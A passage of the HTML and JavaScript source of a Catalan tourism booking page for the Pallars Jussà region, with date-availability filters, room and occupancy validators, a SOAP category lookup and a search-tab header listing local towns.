			var FechaEntradaSeleccionadaString = ('0' + FechaEntradaSeleccionadaObject.getDate()).slice(-2) + '/' +   ('0' + (FechaEntradaSeleccionadaObject.getMonth() + 1)).slice(-2) + '/' + FechaEntradaSeleccionadaObject.getFullYear();
			var FechaSalidaSeleccionadaString = ('0' + FechaSalidaSeleccionadaObject.getDate()).slice(-2) + '/' +   ('0' + (FechaSalidaSeleccionadaObject.getMonth() + 1)).slice(-2) + '/' + FechaSalidaSeleccionadaObject.getFullYear();
			if (jQuery.inArray(FechaEntradaSeleccionadaString, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0) == -1){
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('setDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[0]);
			}
			if (jQuery.inArray(FechaSalidaSeleccionadaString, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0) == -1){
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('setDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[0]);
			}
		}
	}
}
function filtraCalendarioFechasDisponibles_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(date) {
     dmy = ('0' + date.getDate()).slice(-2) + '/' +   ('0' + (date.getMonth() + 1)).slice(-2) + '/' + date.getFullYear();
     if (availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length > 0 ){
         if (jQuery.inArray(dmy, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0) != -1) {
             return [true, 'highlight','flt_fecha_disponible_TR'];
         } else {
             return [false,'','flt_fecha_no_disponible_TR'];
         }
     }else{
         return [true, 'highlight','flt_fecha_disponible_TR'];
     }
}
function filtraCalendarioFechasDisponibles_FechaHasta_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(date) {
     var dmy = ('0' + date.getDate()).slice(-2) + '/' +   ('0' + (date.getMonth() + 1)).slice(-2) + '/' + date.getFullYear();
     var date_desde = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
     if ((availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length > 0 ) && (date_desde != null)){
         var intervalo_valido = true;
         for (date_desde; date_desde < date; date_desde.setDate(date_desde.getDate() + 1)) {
             var dmy_desde = ('0' + date_desde.getDate()).slice(-2) + '/' +   ('0' + (date_desde.getMonth() + 1)).slice(-2) + '/' + date_desde.getFullYear();
             if (jQuery.inArray(dmy_desde, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0) == -1) {intervalo_valido=false;break;}
         }
         if (intervalo_valido == true) {
             return [true, 'highlight','flt_fecha_disponible_TR'];
         } else {
             return [false,'','flt_fecha_no_disponible_TR'];
         }
     }else{
         return [true, 'highlight','flt_fecha_disponible_TR'];
     }
}
//]]>
</script>

<script src="/V05/javascript/jquery/jquery.ui.datepicker_54.js" type="text/javascript"></script>
<script src="/V05/javascript/jquery/jquery-ui-1.10.0.custom.min.js" type="text/javascript"></script>
<script src="/V05/javascript/comun/fechas.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function ActualizarComboHabitacionesDesdeHotelTipo_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(texto){
	for (var i=1;i<=1;i++){
		jQuery('#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0 option[value='+i+']').text(i + ' ' + texto);
	}
}
function DesplegarHabitaciones_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(hab){
	for (var i=1;i<=1;i++){
		var itm = jQuery("#itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i);
		if (i<=hab){
			itm.show();
		}else{
			itm.hide();
		}
	}
}
function DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(hab,num){
	if(num > 0){
		jQuery('#itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_' + hab).css('display', 'inline-block');
	} else {
		jQuery('#itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_' + hab).css('display', 'none');
	}
	for (var i=1;i<=3;i++){
		var itm = jQuery("#itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + hab + "_" + i);
		if (i<=num){
			itm.show();
		}else{
			itm.hide();
		}
	}
	mostrarCabeceraEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0();
}
function mostrarCabeceraEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(){
	var mostrar = false;
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0").val();
	for (var i=1;i<=numHab;i++){
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i).val();
		if (numNin>0){
			mostrar=true;
		}
	}
	if (mostrar == true){
		jQuery("#TitEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0").show();
	}else{
		jQuery("#TitEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0").hide();
	}
}
function validarOcupacionConfigurable_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(sender,args){
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0").val();
	for (var i=1;i<=numHab;i++){
		var numAdu = jQuery("#cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i).val();
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i).val();
		if (numAdu <= 0 && numNin <= 0){
			args.IsValid = false;
			return;
		}
	}
}
function validarOcupacionConfigurableEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(sender,args){
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0").val();
	for (var i=1;i<=numHab;i++){
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i).val();
		for (var j=1;j<=numNin;j++){
			var edad = jQuery("#cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i + "_" + j).val();
			if (edad < 0){
				args.IsValid = false;
				return;
			}
		}
	}
}
function validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1(validationGroup)
{
     var isValid = DoValidation(validationGroup, 'ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_validation_dialog_1', 'Validació de dades');
     if (!isValid){
             return false;
     } else {
             jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_btnBuscar_1').html('<i class="fa fa-refresh fa-spin"></i> Cercar');
             jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_hdnIsPostbackBuscador_1').val('1');
             __doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$btnBuscar');
             return true;
     }
}
jQuery(function () {
     jQuery('[rel="tooltip-buscador"]').popover({trigger: "hover click", container:'body', placement : 'top'});
});
function ActualizarComboHabitacionesDesdeHotelTipo_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(texto){
	for (var i=1;i<=4;i++){
		jQuery('#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1 option[value='+i+']').text(i + ' ' + texto);
	}
}
function DesplegarHabitaciones_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(hab){
	for (var i=1;i<=4;i++){
		var itm = jQuery("#itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i);
		if (i<=hab){
			itm.show();
		}else{
			itm.hide();
		}
	}
}
function DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(hab,num){
	if(num > 0){
		jQuery('#itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_' + hab).css('display', 'inline-block');
	} else {
		jQuery('#itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_' + hab).css('display', 'none');
	}
	for (var i=1;i<=14;i++){
		var itm = jQuery("#itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + hab + "_" + i);
		if (i<=num){
			itm.show();
		}else{
			itm.hide();
		}
	}
	mostrarCabeceraEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1();
}
function mostrarCabeceraEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(){
	var mostrar = false;
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1").val();
	for (var i=1;i<=numHab;i++){
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i).val();
		if (numNin>0){
			mostrar=true;
		}
	}
	if (mostrar == true){
		jQuery("#TitEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1").show();
	}else{
		jQuery("#TitEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1").hide();
	}
}
function validarOcupacionConfigurable_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(sender,args){
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1").val();
	for (var i=1;i<=numHab;i++){
		var numAdu = jQuery("#cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i).val();
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i).val();
		if (numAdu <= 0 && numNin <= 0){
			args.IsValid = false;
			return;
		}
	}
}
function validarOcupacionConfigurableEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(sender,args){
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1").val();
	for (var i=1;i<=numHab;i++){
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i).val();
		for (var j=1;j<=numNin;j++){
			var edad = jQuery("#cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i + "_" + j).val();
			if (edad < 0){
				args.IsValid = false;
				return;
			}
		}
	}
}
var url = 'https://afiliat.pallarsclick.com/SWPub/Buscador.asmx';
function GetCategorias_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2()
{
	var idtipo = document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_cmbTipo_2').value;
	if (idtipo != "")
	{
		var combo = document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_cmbCategoria_2');
		while (combo.options.length > 0)
			combo.remove(0);
		var o = document.createElement("OPTION");
		combo.options.add(o);
		o.value = "0";
		o.innerHTML = "Cercar";
		combo.disabled = true;
		var pl = new SOAPClientParameters();
		pl.add("IDIdioma",54);
		pl.add("IDHotelTipo",idtipo);
		pl.add("IDAcceso",100);
		pl.add("IDTipoServicio",12);
		pl.add("IDAfiliado",9);
		SOAPClient.invoke(url, "GetCategoriasSimpleAfiliado", pl, true, GetCategorias_callBack_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2);
	}
}
function GetCategorias_callBack_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2(cl)
{
	var combo = document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_cmbCategoria_2');
	var c = combo.options.length;
	while (combo.options.length > 0)
		combo.remove(0);
	var o = document.createElement("OPTION");
	combo.options.add(o);
	o.value = "0";
	o.innerHTML = "[Tots]";
	if (cl != null){
		for(var i = 0; i < cl.length; i++)
		{
			var o = document.createElement("OPTION");
			combo.options.add(o);
			o.value = cl[i].Value.toString();
			o.innerHTML = cl[i].Text;
		}
	}
	combo.disabled = false;
}
jQuery(document).ready(function(){
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_lnkTemas_2').on('click', function() {
		jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_pnlFiltrosTema_2').toggle();
	});
});
function validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2(){
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_btnBuscar_2').html('<i class="fa fa-refresh fa-spin"></i> Cercar');
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_hdnIsPostbackBuscador_2').val('1');
	__doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl02$Bsc_221$btnBuscar');
	return true;
}
jQuery(function () {
     jQuery('[rel="tooltip-buscador"]').popover({trigger: "hover click", container:'body', placement : 'top'});
});
function capa_ayuda_modal( id, position ){
	if (jQuery('#ModalHelp').is(':hidden')){
		jQuery('#ModalHelp').removeClass('left');
		jQuery('#ModalHelp').removeClass('right');
		jQuery('#ModalHelp').addClass(position);
		jQuery('#ModalHelp').modal('show');
		jQuery('#ModalHelp').find('.modal-body').load('/V05/handlers/Ayuda.ashx?id=' + id);
	}
}
//]]>
</script>

<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1FMFCdkrxOCXxaS0LUx7E1UFfqYBYotAX6n-JcZdDGLRa9iIxmoPv3a1mnXkVxEXy0VQ0chZYZXKOz2W7WebLuF7hICxrjDF8QkocWoGILlJ6rTk9BlMRlY1ffodiHUTLQ2&amp;t=40d12516" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"es-ES","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":true,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":0,"PercentNegativePattern":0,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2049,"IsReadOnly":true},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy H:mm:ss","LongDatePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy","LongTimePattern":"H:mm:ss","MonthDayPattern":"d \u0027de\u0027 MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"H:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM\u0027 de \u0027yyyy","AbbreviatedDayNames":["do.","lu.","ma.","mi.","ju.","vi.","sá."],"ShortestDayNames":["D","L","M","X","J","V","S"],"DayNames":["domingo","lunes","martes","miércoles","jueves","viernes","sábado"],"AbbreviatedMonthNames":["ene.","feb.","mar.","abr.","may.","jun.","jul.","ago.","sep.","oct.","nov.","dic.",""],"MonthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre",""],"IsReadOnly":true,"NativeCalendarName":"calendario gregoriano","AbbreviatedMonthGenitiveNames":["ene.","feb.","mar.","abr.","may.","jun.","jul.","ago.","sep.","oct.","nov.","dic.",""],"MonthGenitiveNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre",""]},"eras":[1,"d. C.",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvniaH0t0ioGNdqaK3vpe4T1V2Y7U77RrMLmqMmceoRYBGgbJdCovJLnC3x1SlM9iQuQTGuaR37QRbs0BGYYHRMZGcIvm6SLOWQMqW53o4YGxYX_kuHt53r057aN6GFHMpDPfov_x30U2BhuP7WcobrM1&amp;t=345ad968" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8OJ0N7KzkUIdfL3JOhXm_vD_5UNdG5DH40NHNdF_29_-UKpzXfo_3M2qo9FPWo2qk1T9NL7Kie2XtAcDGO5qgvUrWOPaCNtVB2RiiIk56AJHBPQgkHBPPZ6G5XMry1eJWxmVz42t0bAgQ9gC8v0YyzBw1&amp;t=345ad968" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

			
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ContentPlaceHolder$tsm', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

    

<div id="hdr">
    <header id="ContentPlaceHolder_ctl00_ctl00_contHeaderContainer" class="header_container">
    
    <div id="ContentPlaceHolder_ctl00_ctl00_contHeaderWrapper" class="header_container_wrapper">
        <div class="container header_container_wrapper_int">
            <div id="ContentPlaceHolder_ctl00_ctl00_contHeaderLogo" class="header_container_wrapper_logo">

<div class="cont_defecto">


    <span class="pnl_logo_afiliado"><a href="/ca/home.html" title="Consell Comarcal Pallars Jussà" target="_top" class="lnk_logo"><img src="/V05/handlers/image/AfiliadoCliente.ashx?idc=25" alt="Consell Comarcal Pallars Jussà" class="img-responsive" /></a></span>
</div>

</div>
            <div id="ContentPlaceHolder_ctl00_ctl00_contHeaderItems" class="header_container_wrapper_items">
                <div id="ContentPlaceHolder_ctl00_ctl00_contHeaderMiCarrito" class="header_container_wrapper_items_mi_carrito">

<div class="cont_vacio">

</div>

</div>
                
                
                <div id="ContentPlaceHolder_ctl00_ctl00_contHeaderMiCuenta" class="header_container_wrapper_items_mi_cuenta">

<div class="cont_vacio">

<span class="header_micu">
    <span class="hidden-xs">
        <span class="header_micu_int">
            <a id="ContentPlaceHolder_ctl00_ctl00_ctl02_ctl00_lnkImgHeaderMiCuenta" title="Les meves reserves" class="lnk_img" href="/ca/mi-cuenta.html"><img id="ContentPlaceHolder_ctl00_ctl00_ctl02_ctl00_imgHeaderMiCuenta" class="img" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_login_w.png" alt="Les meves reserves" /></a>
            <a id="ContentPlaceHolder_ctl00_ctl00_ctl02_ctl00_lnkHeaderMiCuenta" title="Les meves reserves" class="lnk" href="/ca/mi-cuenta.html">Les meves reserves</a>
        </span>        
    </span>
    <span class="visible-xs">
        <a id="ContentPlaceHolder_ctl00_ctl00_ctl02_ctl00_lnkImgHeaderMiCuentaXS" title="Les meves reserves" class="lnk_img_xs" href="/ca/mi-cuenta.html"><img id="ContentPlaceHolder_ctl00_ctl00_ctl02_ctl00_imgHeaderMiCuentaXS" class="img_xs" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_login_w.png" alt="Les meves reserves" /></a>
    </span>
</span>

</div>

</div>
            </div>
        </div>
    </div>
</header>
    
</div>


<div class="panels_container">
    

    <div class="clearfix panels_container_int">
        <div class="container">
            
                <div class="row">
                    <div class="col-xs-12 cont_mst_inc"></div>
                </div>
            
            <div id="contProductosListadoAncla"></div>
            
                <div class="row">
                    <div class="col-xs-12 cont_int_0">

<div class="cont_defecto">



    <div class="buscador buscadorV2 ">
        <div id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs" class="cd-tabs">
            
                <span class="cd-tabs-selector">
                    <a id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_lnkSelector" class="lnk_tab_selector">
                        <span class="pnl_sup"><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_imgSelector" src="" /></span>
                        <span class="pnl_inf"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_lblSelector"></span></span>
                    </a>
                </span>
            
            <div id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabNav" class="cd-tabs-navigation">
                <ul class="cd-tabs-navigation-int">
                    
                                <li><a href="/ca/home.html?afi=9#" data-content="m_tab_200" id-data-content="200" text-data-content="Activitats" class="selected srv_200">
                                        <div class="hidden-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200.png" alt="Activitats" title="Activitats" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200_hov.png" alt="Activitats" title="Activitats" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200_sel.png" alt="Activitats" title="Activitats" class="img srv_sel" /></span><span class="pnl_inf">Activitats</span>
                                        </div>
                                        <div class="visible-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200.png" alt="Activitats" title="Activitats" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200_hov.png" alt="Activitats" title="Activitats" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200_sel.png" alt="Activitats" title="Activitats" class="img srv_sel" /></span><span class="pnl_inf">Activitats</span>
                                        </div>
                                    </a></li>
                        
                        
                                <li><a href="/ca/home.html?afi=9#" data-content="m_tab_210" id-data-content="210" text-data-content="Allotjament" >
                                        <div class="hidden-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210.png" alt="Allotjament" title="Allotjament" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210_hov.png" alt="Allotjament" title="Allotjament" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210_sel.png" alt="Allotjament" title="Allotjament" class="img srv_sel" /></span><span class="pnl_inf">Allotjament</span>
                                        </div>
                                        <div class="visible-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210.png" alt="Allotjament" title="Allotjament" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210_hov.png" alt="Allotjament" title="Allotjament" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210_sel.png" alt="Allotjament" title="Allotjament" class="img srv_sel" /></span><span class="pnl_inf">Allotjament</span>
                                        </div>
                                    </a></li>
                        
                        
                                <li><a href="/ca/home.html?afi=9#" data-content="m_tab_221" id-data-content="221" text-data-content="Experiències" >
                                        <div class="hidden-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221.png" alt="Experiències" title="Experiències" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221_hov.png" alt="Experiències" title="Experiències" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221_sel.png" alt="Experiències" title="Experiències" class="img srv_sel" /></span><span class="pnl_inf">Experiències</span>
                                        </div>
                                        <div class="visible-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221.png" alt="Experiències" title="Experiències" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221_hov.png" alt="Experiències" title="Experiències" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221_sel.png" alt="Experiències" title="Experiències" class="img srv_sel" /></span><span class="pnl_inf">Experiències</span>
                                        </div>
                                    </a></li>
                        
                        
                </ul>
            </div>
            
            <ul id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabContent" class="cd-tabs-content">
                
                        <li data-content="m_tab_200" class="selected srv_200">
                        


    <span class="busc buscV2 busc_act  busc_extra_200">
        
            <span class="pnl_tit"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_titBuscador_0">ACTIVITATS</span></span>
        
        <span class="pnl_ctls panels-4">
            

<span class="flt_pnl flt_destino">
    
            <span class="pob">
                
                <select name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl00$cmbPoblacionTodas" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_cmbPoblacionTodas_0" onchange="jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestino_0&#39;).val(&#39;&#39;);jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestinoTipo_0&#39;).val(&#39;&#39;);">
	<option selected="selected" value="0">[Seleccionar]</option>
	<option value="35">El Pont De Claverol</option>
	<option value="39">F&#237;gols</option>
	<option value="4">La Pobla De Segur</option>
	<option value="14">La Torre De Capdella</option>
	<option value="9">Sal&#224;s De Pallars</option>
	<option value="12">Tremp</option>

</select>
            </span>
        
    <input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl00$hdnDestino" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestino_0" />
